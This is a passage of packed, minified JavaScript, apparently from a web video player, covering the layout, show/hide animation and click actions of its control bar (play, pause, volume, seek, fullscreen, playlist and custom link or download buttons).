7t("W");if(J(o.W)){W.sT(o.W);if(v.W.j5==0||!J(v.W.j5)){v.W.9f==0?W.1m():\'\'}F{W.1p()}}F{W.1m(1)}fN()}}oo();v5();2A(H);4v();tg();vD=I;E EE(S){B x=0;B PM=I;if(S){if(S.g("1c")==\'2C\'){x=56.17+S.s("41");if(56.dr!=1X){}F{56.dr=[]}}F{if(56.dr!=1X){B aM=S.g("X")+S.s("4k")+S.s("41");if(gb(S)){aM=0}if(S.s("3k")==1&&!S.g("1p")){aM=0}if(S.s("aA")>0){aM=0}x=bg.g("w")-v.1v.kw*1-aM+S.g("X")/2+S.s("41");B i=0;56.2h-=aM;V(i=0;i<56.dr.Q;i++){B bi=b[56.dr[i]];if(bi.s("aA")>0){O(bi.c(),{"17":(bi.g("x0")-aM)})}F{O(bi.c(),{"17":(bi.g("x")-aM)})}bi.1Y("x0",bi.g("x"))}56.dr.2J(S.g("19"));S.1Y(\'fn\',1)}F{if(S.s("3k")==1&&!S.g("1p")){if(S.g("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1&&dA){8H+=S.g("X")+S.s("41")+S.s("4k");dA=I}}}F{if(S.s("aA")>0){x=56.17+S.s("41")+S.s("4k")}F{B 2B=I;if(S.g("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1){if(!o.db&&!o.8N){2B=H;dA=I}F{if(!dA){8H-=S.g("X")+S.s("41")+S.s("4k");dA=H}}}}if(gb(S)){2B=H}if(!2B){56.17+=S.g("X")/2+S.s("41");x=56.17;56.17+=S.g("X")/2+S.s("4k")}F{x=56.17}}}}}}L x};G.EY=E(){oo()};E oo(){if(o.jw){1Q EV==\'E\'?o.2U=1y EV():\'\'}}E vB(S){B X=o.29&&v.1v.hU==0?o.an:o.3f;B 1a=o.4A;B 9H=0;if(S!=bg){9H=X/2+S.s("41")-S.s("4k")}B cn=1a/2;B oA=S.g("X");B kN=S.g("1a");B 1h=S.s("1h");if(1h.K("7H")>-1){9H=o.3f/2+S.s("41")-S.s("4k")}if(1h.K("1f")==0){cn=kN/2+(S.s("EC")*o.4A/1j)}if(1h.K("2I")==0){cn=o.4A-(S==bg?kN:kN/2)-(S.s("F7")*o.4A/1j)}if(1h.K("2h")>-1){9H=o.3f-oA/2+S.s("41")-S.s("4k")-(S.s("PF")*o.3f/1j)}if(1h.K("17")>-1){9H=oA/2+S.s("41")-S.s("4k")+(S.s("j3")*o.3f/1j)}if(1h=="d3"){9H=-o.uD/2+(S.s("j3")*o.uD/1j)+S.s("41")-S.s("4k");cn=-o.nu/2-(S.s("F7")*o.nu/1j)+(S.s("EC")*o.nu/1j)}if(1h.K("R")>-1){B cx=EE(S);9H=(bg?(bg.c()?4V(bg.c().dX):0):0)+cx;if(1h=="R-2h"){9H+=8H}if(v.1v.1h=="1f"){cn=v.1v.h/2-(v.ch<0?v.ch:0)}F{cn=1a-v.1v.h/2}}L{x:9H,y:cn+S.s("7N")-S.s("c8")}}E 2A(9s){B w=o.29&&v.1v.hU==0?o.an:o.3f;B h=o.4A;O(bg.c(),{\'1f\':(v.1v.1h=="1f"?0:o.4A-v.1v.h)-v.ch});bg.1Y("y0",(o.4A-v.1v.h-v.ch));if(v.1v.hU==0&&bg){O(bg.c(),{\'X\':w,\'17\':0,\'2O-17\':0});bg.1Y("w",w);if(o.29){O(bg.c(),{\'17\':\'50%\',\'2O-17\':-w/2})}}56={"17":v.1v.kw*1,"2h":(bg.g("w")-v.1v.kw*1)};B oP=I;if(!bg.g("1p")){bg.1Y("2k",H);oP=H}B 19;V(B i=0;i<ef.Q;i++){19=ef[i];if(b[19]){B cc=vB(b[19]);if(cc){if(b[19].s("5E")=="1h"){if(J(o.6K[19])){o.6K[19].EM(b[19].g("x0"),cc.x,b[19].g("y0"),cc.y)}}b[19].1Y("x0",cc.x);b[19].1Y("y0",cc.y);if(b[19].s("3k")==1&&!b[19].g("1p")&&!9s){v8(b[19])}F{O(b[19].c(),{"1h":"2g","17":b[19].g("x0"),"1f":b[19].g("y0")})}}}}if(oP){bg.1Y("2k",I)}8H=0;V(19 in b){if(b.2m(19)){if(b[19].s("1h")=="R-2h"&&b[19].g("1c")!="2C"&&8H>-1){8H=56.2h-56.17}if(b[19].g("1c")=="2C"&&bg){B cs;if(b[19].s("PO")==1){cs=b[19].s("w")}F{if(b[19].s("1h").K("R")>-1){cs=56.2h-56.17-b[19].s("41")-b[19].s("4k");O(b[19].c(),{"17":(4V(bg.c().dX)+56.17+b[19].s("41")+cs/2)});8H=-1}F{cs=bg.g("w")-b[19].s("41")-b[19].s("4k");O(b[19].c(),{"17":(4V(bg.c().dX)+b[19].s("41")+cs/2)})}}b[19].1Y("x0",b[19].g("x"));b[19].2A(cs)}}}if(1d){gV(1d)}if(W){gV(W)}if(ka||o.29||kH!=8H){4v()}}E v8(b){B 17=0;B 1f=0;if(b.s("1h").K("2h")>-1&&b.s("1h").K("R")==-1){17=o.3f+b.g("X")+10}if(b.s("1h").K("17")>-1){17=-b.g("X")-10}if(b.s("1h").K("1f")>-1){1f=-b.g("1a")*2}if(b.s("1h").K("2I")>-1||b.s("1h").K("R")>-1){1f=o.4A+b.g("1a")+b.g("X")+10}if(17>0){O(b.c(),{"17":17})}if(1f>0){O(b.c(),{"1f":1f})}}E gV(x){B 1f=-42;x.h8();B y=o.4A-v.1v.h*(x.s("1h").K("1f")>-1?1:2);if(x==W&&v.tk==1){y=o.4A}B fV=y-(o.29&&!o.1l.2n?(1j+x.s("gc")*1):x.s("gc"))-(x==W&&x.s("gc")*1==0?x.s("7N"):0);fV<1j?fV=1j:\'\';O(x.c(),{\'5Q-1a\':fV});x.co()?O(x.co(),{\'5Q-1a\':fV}):\'\';if(x.g("1p")){1f=o.4A/2-x.g("1a")/2+x.s("7N")-x.s("c8");if(x.s("1h").K("1f")>-1){1f=x.s("7N")-x.s("c8")}if(x.s("1h").K("2I")>-1){1f=o.4A-(v.1v.1h!=\'1f\'?v.1v.h:0)-x.g("1a")+x.s("7N")-x.s("c8")}1f<0?1f=0:\'\'}if(x.g("19")=="1d"&&o.dx){B Fv=o.3f-x.g("X")-x.s("4k");if(o.dx>Fv){O(x.c(),{"1h":"2g","2h":x.s("4k"),"17":"2v","1f":1f})}F{O(x.c(),{"1h":"2g","17":o.dx,"2h":"2v","1f":1f})}}F{if(x.s("1h").K("2h")>-1){O(x.c(),{"1h":"2g","2h":x.s("4k")-x.s("kC"),"17":"2v","1f":1f})}F if(x.s("1h").K("17")>-1){O(x.c(),{"1h":"2g","17":x.s("41"),"2h":"2v","1f":1f})}F{if(x.g("19")=="W"&&x.s("3A")==1){O(x.c(),{"1h":"2g","17":o.3f/2-x.g("X")/2+x.s("41")/2-x.s("4k")/2,"1f":1f})}F{B l=o.3f/2-x.g("X")/2+x.s("41")-x.s("4k");O(x.c(),{"1h":"2g","17":(l>0?l:0),"1f":1f})}}}x.92()};G.dS=E(19){B S=b[19];B 1c=S.g("1c");if(1c){B d=1y 6H();o.91=d.9a();if(1c&&1c!=""){4J(S)}}};G.oC=E(z,x,y){V(B 19 in b){if(b.2m(19)){if(b[19].s(z)==x){b[19].1Y(y?"6k":"2V")}}}};G.uy=E(x,s){B y=7b(s,x);L y};E 4J(S,1A){o.kG=H;lG=S;B a=S.g("1c");if(a=="1z"){o.U.2E();if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',1)}}F{if(a=="4s"){o.kA=0;o.U.2W();if(v.1W.on==1&&v.1W.2G==1&&v.1W.oE==1){7r(\'1z\',0)}}if(a=="2B"){o.U.oF()}}if(a=="oH"){o.U.3F(0,I)}if(a=="29"){!o.4N?o.U.7O():\'\'}F{if(a=="oG"){o.U.7X()}}if(a=="2C"){B ld=o.P.1k();B lt=S.g("2t")*ld;if(v.4p>0){ld-=v.4p;lt=S.g("2t")*ld+v.4p}if(v.Fp>0){if(v.Fp/ld<=1-S.g("2t")){L}}o.U.3F(lt,H);if(o.3n){o.3n.rr(lt,ld);o.2y>0?o.2y=1U:\'\'}}if(a=="1O"){B x=S.g("2t");x<0.PR?x=0:\'\';x>1?x=1:\'\';if(S.s("ck")=="4B"){x=4Y(x*o.4W.6x(-1)[0]).sW(1);o.U.8D(x,1)}F{if(o.5l&&v.sG==1){3x.8Q("sF",x);if(S.g("2t")>0||o.1l.7E||v.k3==0){3x.vu("iR")}F{3x.8Q("iR",1)}}o.U.3X(x)}}if(a=="4R"){if(o.5l&&!o.1l.7E&&v.k3==1){3x.8Q("iR",1)}o.U.53();if(v.1W.2G==1&&v.1W.Fr==1){7r(\'4R\',0)}}F{if(a=="8Y"){if(o.5l){3x.vu("iR")}o.U.6T();if(v.1W.2G==1&&v.1W.Fr==1){7r(\'4R\',1)}}}if(a.K("Y")==0){S.PQ()?S.gS():S.On()}if(a=="mz"){o.P.tY()}if(a=="1F+"){o.P.cr(0.1)}if(a=="1F-"){o.P.cr(-0.1)}if(a=="1F"){o.P.cr(0)}if(a=="5i"){2H("sy");S.1Y("ub",1);S.1Y("fl",1)}if(a=="2U"){js("2U");vm()}if(a=="1d"){o.dx=1U;if(1d){if(!1d.g("1p")){1d.1p()}F{1d.1m()}}}if(a=="W"){if(o.eN==a){L}if(J(v.W)){if(W.g("1p")){W.1m()}F{1B(E(){W.1p()},1j)}}}if(a=="6Z"){o.R.bL()}if(a=="cP"){o.R.di()}if(a=="4q"){if(S.s("eu")==1&&S.s("3d")!=""){B x=4t(S.s("3d"));if(o.eN==a+x){L}if(x.K(\'{Y}\')>-1){x=x.22(\'{Y}\',(J(o.3n)?o.3n.ac().t:o.P.Y()))}if(x.K(\'{3j}\')>-1){x=x.22(\'{3j}\',o.P.bG())}if(x.K(\'{1H}\')>-1){x=x.22(\'{1H}\',v.1H.22(/,/ig," "))}if(x=="5z"){o.P.eS()}if(x=="6e"){if(S.s("6e")>0){o.U.3F(S.s("6e"))}}if(x=="PP"){o.U.3F(S.s("j3")*o.P.1k()/1j);!o.1z?o.U.2E():\'\'}S.s("Ff")==1?o.U.2W():\'\';B y=x.2o(",");if(x.K("2H:")==0){B z=x.1n(4).2o(";");V(B i=0;i<z.Q;i++){y=z[i].2o(",");if(y.Q>1){if(y[0]==\'4a\'){if(v.1W.2G==1&&v.1W.tj==1){7r(\'4a\',y[1]>0?1:0)}}2H(y[0],y[1],S);y[1]==\'0/1\'||y[1]==\'1/0\'?uT():\'\'}F{if(y[0]=="Fe"){B ss=2H(y[0]);if(ss){if(ss.K("2a")>-1){if(v.PS==1){B 3Z=1P.1N(\'3Z\');3Z.6g(\'2Q\',ss);O(3Z,{1h:"v7",2h:(J(v.kz)?v.kz:20),2I:(J(v.kz)?v.kz:20),X:0,4T:"X 0.5s aI-PV(.75,-0.5,0,1.75)"});3Z.C.4Z=FM;1P.ag.1K(3Z);1B(E(){O(3Z,{X:(J(v.Fx)?v.Fx:4z)})},1);3Z.dL=E(){G.5p.3g(G)}}if(v.PN==1){B a=1N("a");a.8X=ss;a.6c=y[0]+".gv";a.2t()}}}F{1o(y[0]+" 2e")}}F{2H(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2l(x.1n(3))}F{2l(y[0].1n(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1b:")==0){v6(x.1n(6),o.P.Y())}if(x.K("2U:")==0&&o.2U){o.2U.2H(x.1n(6))}if(x.K("vr:")==0&&o.5N){2H("vr",x.1n(7))}if(x.K("3t")==0||x.K("/")==0||x.K("?")==0||x.K("18:")==0){x.K("18:")==0?x=x.1n(4):\'\';1T.7I(x,S.s("EG"))}if(x.K("6c")==0){o.U.kx()}if(x=="2H:8P"){o.P.c4()}}if(x.K("1d#")>-1){if(1d){B si=x.1n(9).2o(",");if(1d.g("1p")&&1d.g("7I")==si[0]){o.dx=1U;1d.1m()}F{o.dx=S.g("x")-S.g("X")/2;V(B i=0;i<si.Q;i++){i==0?1d.1p():\'\';1d.7I(si[i])}}}}if(x.K("1d:")>-1&&v.1d.PG==1){if(!o.4P){o.4P=1y PI()}if(v.1d.eG==1){if(1A=="6s"){o.4P.1p(x)}F{o.4P.gn(x)}}F{if(!1A){o.4P.gn(x)}}}if(x=="Cq"){o.U.dU();o.ux=0;S.1Y("2V");B bl=7b("3d","4u");if(bl){bl.1Y("2V")}}if(x=="4u"){S.5Z("OK");S.s("nI")?1T.9h.8X=4t(S.s("nI")):\'\'}}}};G.1H=E(t){B y=I;V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1H"){if(b[x].s("B")==t||t=="1H"){if(b[x].s("1m")==1&&b[x].s("tR")==1&&o.1z){y=H}if(v[t]==\'\'||y){b[x].1Y("2k",I)}F{b[x].1Y("2k",H)}b[x].5Z(v[t])}}}}vj()};G.EX=E(){vj()};G.vh=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"){if(b[x].s("1A")=="1D"){b[x].8O()}}}}};E vj(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"){if(b[x].s("1A")=="1D"){b[x].xn(H)}}}}}E vm(){if(J(o.2U)){o.2U.kP()}}G.Gs=E(){vm()};G.DL=E(){if(v.1H!=\'\'){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1H"){B y=I;if(!b[x].g("1p")){y=H;b[x].1Y("2k",H)}b[x].5Z(v.1H);if(y){b[x].1Y("2k",I)}}}}}};G.Qa=E(){v5()};E v5(){if(v.ce){if(1Q(v.ce)=="3y"){V(B x in v.ce){if(v.ce.2m(x)){g3(x,v.ce[x])}}}}};G.G9=E(y,z){g3(y,z)};E g3(y,z){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4q"&&b[x].s("1A")=="1D"){if(b[x].s("4m")==y){if(!b[x].g("1p")||b[x].s("3k")==1){b[x].1Y("Fs");b[x].1Y("2k",H)}b[x].g3(z)}}}}};G.4O=E(){2A()};G.Q9=E(){2A(H)};G.va=E(){gV(1d)};G.h8=E(){gV(W)};G.2E=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1z"){b[x].On()}}}if(G.cY()&&v.W.dG==1){G.aN()}o.1z=H;4v()};G.2W=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4s"||b[x].g("1c")=="2B"){b[x].gS()}}}if(W){if(v.W.Gb==1&&!W.4x()){W.1p()}}o.1z=I;G.6A();4v();if(v.1v.1m==1&&v.1v.eF==1){go(H)}};G.53=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="4R"){b[x].On()}G.3X(0)}}4v()};G.6T=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="8Y"){b[x].gS()}}}if(v.1O<0.1){v.1O=0.5;o.U.3X(v.1O)}F{G.3X(v.1O)}4v()};G.3X=E(1O,y){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1O"){if(b[x].s("ck")!="4B"){b[x].6B(1O,1,(y=="no"?y:H))}}if(b[x].g("1c")=="4R"){b[x].tH(1O)}}}4v()};G.7O=E(){B bl=7b("1c","29");if(bl){bl.On();bl.1Y("1F",bl.s("1F"))}4v();ka?1B(4v,4g):\'\';f6()};G.7X=E(){B bl=7b("1c","29");if(bl){bl.gS()}2A();3E(o.gt);4v()};G.8K=E(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1z"){b[x].tQ()}}}};G.uV=E(){4v()};E 4v(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x])}}}bE(bg);if(kH!=8H){kH=8H;2A()}if(v.1v.1m==1&&v.1v.d4==1){eD(!o.f8&&!o.5a&&!o.29&&o.1z&&v.1v.cj!=1&&!o.4N)}};E gp(){B 1p=8p&&v.1v.gf==1;if(!o.1z&&v.1v.1m==1&&v.1v.eF==1){1p=I}if(1p){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x],I)}}}O(o.1J,{"6y":"7f"});o.ks=H;bE(bg,I);if(bg.g("1p")){g6()}eD(I)}}E go(){B 1m=o.1z&&v.1v.gf==1&&!o.3v&&!o.ca;if(!o.1z&&v.1v.1m==1&&v.1v.eF==1){1m=H}if(1d){if(1d.g("1p")&&o.v9){1m=I}}if(o.4N){1m=I}if(1m){V(B x in b){if(b.2m(x)){if(b[x].g("1c")!="d6"){bE(b[x],H)}}}bE(bg,H);if(!bg.g("1p")){8p=H;o.P.vC();if(o.1z){O(o.1J,{"6y":"1L"});o.ks=I}}eD(H)}}E f6(){if(v.1v.gf==1){if(v.1v.cj==1&&!o.29&&!o.ah){}F{3E(o.gt);o.gt=6M(go,((v.1v.8F>0?v.1v.8F:v.1v.gj)*2x))}}}E bE(S,bV){B 1m=I;B 1p=I;B bU=I;if(v.1v.1m==1){if(!o.f8&&!o.5a&&!o.29&&o.1z&&v.1v.cj!=1&&!o.4N){1m=H;1p=I;bU=H}F{1m=I;1p=H}if(J(bV)&&!o.4N){1m=bV;1p=!1m}if(v.1v.1m==1&&v.1v.d4==1&&(S.s("1h").K("R")==0||S.s("1c")=="2C")){1m=I;1p=H}if(v.1v.eF==1&&!o.1z){1m=H;1p=I;bU=I}}F{if(S.s("1m")!=1){1p=H}}if(1p&&!o.ks){O(o.1J,{"6y":"7f"});o.ks=H}B a=S.g("1c");if(a=="4q"&&S.s("1h").K("R")==-1){1m=I;1p=H}if(o.4N){if(a=="2C"){if(o.P.1k()==-1){1m=H;1p=I}}}B vE=I;B hp=gb(S);if(S.s("1m")==1){if(S.s("Qb")==1){if(bU||bV||(o.1z&&!o.5a)){!bU&&!bV?\'\':hp=H}}if(S.s("Qd")==1){if(o.1z&&!o.5a){hp=H}}if(S.s("BV")==1||S.s("CO")==1||S.s("Er")==1){ka=H}}if(hp){1m=H;1p=I}F{!1m?1p=H:\'\'}if(S.s("1c")=="1O"){if(S.s("1m")==1&&S.s("h5")==1){1m=H;1p=I;if(!bU&&(o.8N||o.db)&&!bV&&S.s("cH")!=1){1m=I;1p=H}F{vE=H}}}if(o.bz||(!o.1C&&v.1v.1m==1&&v.1v.vl==1)||(!o.9x&&v.1v.1m==1&&v.1v.Ea==1)){if(S.s("1h").K("R")>-1||S.s("1h").K("2I")>-1){1m=H;1p=I}if(v.1v.cj==1&&!o.29){1m=I;1p=H}}if(1d){if(1d.g("1p")&&v.1d.9f!=1){bU=I;bV=I}}if(W&&o.2X){if(v.W.Q6==1){if(o.2X.CA()){L}}}if(a=="2U"){if(J(o.2U)){if(o.2U.4x()){1m=H;1p=I;S.1Y("5E","1L")}}}if(a=="W"||a=="6Z"||a=="cP"||S.s("Cy")==1){if(W){if(W.4x()&&S.s("Cy")!=0){1m=H;1p=I;S.1Y("5E","1L")}}F{1m=H;1p=I}}if(o.Q0==1){1m=H;1p=I}if(vE){B cc=vB(S);if(cc){cc.y>0?S.1Y("y0",cc.y):\'\';O(S.c(),{"1h":"2g","1f":S.g("y0")})}}if(1m){av(S,(vD?H:I))}if(1p){DE(S)}if(S==bg){if(!1m&&1p){g6();6k(7g);8p=I;gO==0?js("ui",1):\'\';gO=1;o.6l&&o.9Q?o.6l.1p():\'\'}if(1m&&!1p&&!o.4N){o.P.vC();cX();2V(7g);8p=H;gO==1?js("ui",0):\'\';gO=0;o.6l&&o.9Q?o.6l.1m():\'\'}if(W){if(v.W.9f==1&&!W.4x()){if(1p||o.bz){if(v.W.CW==1&&o.29){}F{if(!W.g("1p")){if(v.W.CV==1){!o.1z?W.1p():\'\'}F{W.1p()}}}}F{if(1m&&W.g("1p")){W.1m()}}}}}};E gb(S){B x=I;B a=S.g("1c");if(S.s("1m")==1){if(S.s("tR")==1){o.1z?x=H:\'\'}if(S.s("eF")==1){!o.1z?x=H:\'\'}if(S.s("Q1")==1){o.1l.lq?x=H:\'\'}if(S.s("Q2")==1){o.1l.2n?x=H:\'\'}if(S.s("CO")==1){if(o.3f>S.s("BO")){S.1Y("cH",1);x=H}F{S.1Y("cH",0)}}if(S.s("BV")==1){if(o.3f<=S.s("BN")){S.1Y("cH",1);x=H}F{S.1Y("cH",0)}}if(S.s("Q3")==1){o.1C?x=H:\'\'}if(S.s("CE")==1&&S.s("BE")>0){if(o.P.Y()>=S.s("BE")){x=H}}if(S.s("CB")==1&&S.s("BD")>0){if(o.P.Y()<S.s("BD")){x=H}}if(S.s("PE")==1){if(o.1C||!o.3n||o.P.5H()){x=H}if(o.3n){if(o.3n.ac().t==0){x=H}}}if(S.s("vl")==1){!o.1C?x=H:\'\'}if(S.s("jk")>0){x=H}if(S.s("Pe")==1){if(J(S.s("Cb"))){3p[S.s("Cb")]?x=H:\'\'}}if(S.s("Pd")==1){if(!J(S.s("ce"))){x=H}}if(S.s("Pc")==1){if(J(S.s("C5"))){!3p[S.s("C5")]?x=H:\'\'}}if(S.s("Pf")==1&&o.1l.52){!o.1C||o.kq?x=H:\'\'}if(S.s("Pi")==1){!o.P.8T()?x=H:\'\'}if(S.s("Pb")==1){!o.P.5H()?x=H:\'\'}if(S.s("P3")==1){!o.5a?x=H:\'\'}if(S.s("P2")==1){!o.29?x=H:\'\'}if(S.s("Er")==1){o.29?x=H:\'\'}if(S.s("P5")==1){!o.3H?x=H:\'\'}if(S.s("P6")==1){o.P.5H()&&o.P.bG().K("?sQ")==-1?x=H:\'\'}if(S.s("BB")==1){5T(o.2b)?x=H:\'\'}if(S.s("Ea")==1){!o.9x?x=H:\'\'}if(S.s("P9")==1){o.9x?x=H:\'\'}if(S.s("P8")==1){o.lm?x=H:\'\'}if(S.s("Pk")==1){!o.lm?x=H:\'\'}if(S.s("EN")==1){if(S.g("fH")){x=H}}if(S.s("Pl")==1){!o.ab?x=H:\'\'}if(S.s("Py")==1){o.ab?x=H:\'\'}if(S.s("Pw")==1){if(v.4c==1&&v.do==1){if(o.2j=="4h"&&!J(v.2b)&&v.v4==0){if(!o.1C||o.P.6n()=="8T"){if(v.2b==\'\'){}F{x=H}}}}}}if(a=="4q"){B lu=S.s("3d");if(lu){if(lu=="2H:5z"||lu=="5z"){if(!o.5z&&!o.fZ){x=H}}if(lu=="2H:8P"){if(!o.8P||(!o.1C&&v.4c==0)){x=H}}if(lu=="2H:D5"){if(!o.lm){x=H}}if(lu.K("6i")>-1){if(!o.6i){x=H}}if(lu=="6e"){B sh=I;if(J(v.6e)){B k1=v.6e.2o(\',\');V(B i=0;i<k1.Q;i++){B k2=k1[i].2o(\'-\');if(k2.Q==2){if(o.P.Y()>k2[0]&&o.P.Y()<k2[1]){sh=H;S.1Y("6e",k2[1])}}}}!sh?x=H:\'\'}}}if(a=="W"||a=="6Z"||a=="cP"){if(W){if(W.4x()){x=H}}F{x=H}}if(a=="1d"){if(1d){if(1d.4x()){x=H;S.1Y("5E","1L")}}F{x=H}}if(S.g("1A")=="1D"){if(S.g("Q")==0){x=H}}if(S.g("1d#")){if(!S.g("1Y#3R")){x=H}}if(S.s("3U")==1){B cb=1P.8y("Pv"+v.id);if((o.P.1k()==0&&o.P.Y()==0)||!o.4D||!5T(cb)||!o.Po){x=H}}if(S.s("tW")==1){!x?S.1Y("tW",1):\'\'}if(a=="1k"){if(o.P.5H()){x=H}}if(S.g("19")=="tS"&&o.1l.2n){if(o.bz&&o.1l.a1){x=H}}L x}E av(S,te){if(S.g("1p")){if(o.ah||S.s("5E")=="1L"||te){S.1Y("2k",I)}F{Dy(S)}S.1Y("1p",I)}};E DE(S){if(!S.g("1p")){if(S.s("5E")=="1L"||o.ah){S.1Y("2k",H);if(o.ah&&S.g("19")!=\'bg\'){S.1Y("1u",1)}if(S.g("1c")=="1O"){if(o.gW){v8(S)}}}F{DC(S)}if(S.s("1c")=="1O"){o.R.3X(o.3H?0:v.1O)}if(S.s("1c")=="2C"){o.U.vA()}S.1Y("1p",H)}};E Dy(S){t8(S.g("19"));B 5I="fT|";B 5n="0|";B 1m=1;B a=S.s("5E");B p=S.s("1h");if(a=="1F"){5I+="1F|";5n+="0|"}if(a=="1h"){if(p.K("2h")>-1&&p.K("R")==-1){5I+="x|";5n+=4V(o.3f+S.g("X"))+"|"}if(p.K("17")>-1){5I+="x|";5n+=4V(-S.g("X"))+"|"}if(p.K("1f")>-1){5I+="y|";5n+="0|"+(-S.g("1a"))+"|"}if(p.K("2I")>-1||p.K("R")>-1||p=="d3"){5I+="y|";if(S.g("1c")=="2C"||S.g("1c")=="1O"){5n+=4V(o.4A+S.s("h")+(S.s("h")<20?20-S.s("h"):0))+"|"}F{5n+=4V(o.4A+S.g("1a"))+"|"}}if(p=="7H"){5I+="1F|";5n+="0|"}}B m=1y 5e({"mc":S,"me":S.g("19"),"1A":5I.1n(0,5I.Q-1),"to":5n.1n(0,5n.Q-1),"1m":1m})};E DC(S){t8(S.g("19"));B 5I="";B 5n="";B a=S.s("5E");B p=S.s("1h");if(S.g("1u")!=1){5I="fT|";5n=(S.g("19")==\'bg\'?v.1v.a:"1")+"|"}if(a=="1F"){if(S.g("3h")!=S.s("1F")){5I+="1F|";5n+=S.s("1F")+"|"}}if(a=="1h"){if(p=="7H"){if(S.g("3h")!=S.s("1F")){5I+="1F|";5n+=S.s("1F")+"|"}}F{if(p.K("R")>-1){if(S.g("y")!=S.g("y0")){5I+="y|";5n+=S.g("y0")+"|"}}F{5I+="x|y|";5n+=S.g("x0")+"|"+S.g("y0")+"|"}}}if(5I!=""&&5n!=""){B m=1y 5e({mc:S,me:S.g("19"),1A:5I.1n(0,5I.Q-1),to:5n.1n(0,5n.Q-1),1p:1})}F{S.1Y("2k",H)}};G.iU=E(19,1A,te){B 4O=I;B 2B=I;B S=b[19];B 1c=S.g("1c");B 3d=S.s("3d");if(1A=="6s"){if(o.gW){if(1c=="1O"||1c=="4R"||1c=="8Y"){o.8N=H;o.db=H;4O=H;4v();if(v.eM.Dq==1){B bl=7b("1c","2C");if(bl){2V(bl.c())}}}}if(1d&&v.1d.eG==1&&((1c=="1d"||3d.K("Da")==0)||3d.K("1d:")==0)){3a(o.eH);if(!1d.g("1p")||lG!=S){4J(S,1A);o.eN=1c+3d;1B(E(){o.eN=1X},4g)}}if(W&&v.W.eG==1&&1c=="W"){3a(o.td);if(!W.g("1p")||lG!=S){4J(S,1A);o.eN=1c;1B(E(){o.eN=1X},4g)}}}if(1A=="6d"){if(o.gW){if(1c=="1O"||1c=="4R"||1c=="8Y"){o.8N=I;o.db=H;1B(E(){if(!o.8N){o.db=I;V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1O"){av(b[x]);2A()}if(b[x].g("1c")=="2C"){if(v.eM.Dq==1){6k(b[x].c())}}}}}},4g)}}if(v.1d.eG==1&&((1c=="1d"||3d.K("Da")==0)||3d.K("1d:")==0)){3a(o.eH);o.eH=1B(E(){if(!o.3v){cX(1)}},(v.1d.eB>0?v.1d.eB*2x:2x))}if(W&&v.W.eG==1&&1c=="W"){3a(o.td);o.td=1B(E(){if(!o.3v){W.g("1p")?W.1m(1):\'\'}},(v.W.eB>0?v.W.eB*2x:2x))}}if(4O){1B(2A,10)}};G.kk=E(){if(o.59&&!o.29&&!o.ah){o.U.59(I);o.59=I}if(o.2b){if(v.lC>-1&&5T(o.2b)){O(o.2b,{1u:v.lz})}}if(o.1z&&v.D9==1&&v.QT!=0){o.U.2W()}if(v.1v.8F>0){3a(o.Dc);o.Dc=1B(4v,v.1v.8F*2x)}F{4v()}};G.ER=E(){if(o.2b){if(v.lC>-1&&5T(o.2b)){O(o.2b,{1u:v.lC})}}if(!o.1z&&v.D9==1){o.U.2E()}4v();eD(I)};G.ee=E(ap,ae){B y;V(B x in b){if(b.2m(x)){y=b[x].g("1c");if(y=="2C"||y=="1O"){b[x].ee(ap,ae)}}}};G.su=E(){if(v.1v.1m==1){if(v.1v.cj==1&&!o.29){L}if((!o.5a||o.1l.2n)&&o.P.6n()=="7k"){o.5a=H;4v();o.1l.2n?1B(E(){o.5a=I},4g):\'\'}if(v.1v.gf==1){gp();f6()}eD(I)}};G.f0=E(ap,ae){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"||b[x].g("1c")=="1O"){b[x].f0(ap,ae)}}}};G.it=E(Y,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"){b[x].6B(Y,1k)}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}if(b[x].s("BQ")==1){b[x].tY()}if(b[x].s("Cx")==1){if(!b[x].g("1p")&&8p){}F if(b[x].g("1p")==gb(b[x])){4v()}}}}};E eD(x){if(v.1v.1m==1){x?cX():\'\';if(v.1v.d4==1){if(!o.1z&&v.1v.eF==1){x=H}if(x&&!o.t6){O(o.1v,{"1f":bg.h()})}if(!x&&o.t6){O(o.1v,{"1f":0})}o.t6=x}}}E g6(){8p=I;o.P.g6();if(o.tA){o.tA=I;2A();1B(2A,cE)}}E kU(x,Y,1k){if(v.4p>0){Y-=v.4p;1k-=v.4p}B y=4M(Y);if(x.s("BG")=="1"){y=4M(1k-Y)}if(x.s("QW")=="1"){if(x.s("QX")=="1"){y=y+(1k>0?\' \'+2D(x.s("R0"))+\' \'+4M(1k):\'\')}F{Y==0?y=4M(1k):\'\'}}x.5Z(y)}G.sV=E(Y,1k){B x=7b("1c","2C");if(x){x.AW(Y,1k)}};G.hj=E(y){if(o.P.1k()>0){B x=7b("1c","2C");if(x){x.hj(y)}}};G.8M=E(){if(!9v){if(v.fj==1){3a(kT);kT=1B(8M,4g)}F{8M()}}};E 8M(){if(!9v){js("QZ");B x=7b("1c","d6");if(x){x.yu();9v=H}}}G.D4=E(y){V(B x in b){if(x==y){b[x].1Y("2V")}}};G.6A=E(Y,1k){3a(kT);if(9v){js("7C");B x=7b("1c","d6");if(x){x.gZ();9v=I}}};G.gg=E(){B x=7b("3d","1O 